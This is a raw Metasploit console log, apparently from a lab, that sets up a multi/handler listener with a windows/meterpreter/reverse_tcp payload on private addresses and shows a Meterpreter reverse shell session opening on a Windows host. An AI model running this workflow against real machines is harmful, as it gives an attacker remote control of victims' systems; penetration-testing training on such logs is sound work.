 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.132    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.1.128
lhost ⇒ 192.168.1.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Sending stage (175174 bytes) to 192.168.1.132
[*] Meterpreter session 3 opened (192.168.1.128:4444 → 192.168.1.132:49517 ) at 2024-04-09 21:45:12 +0800
meterpreter >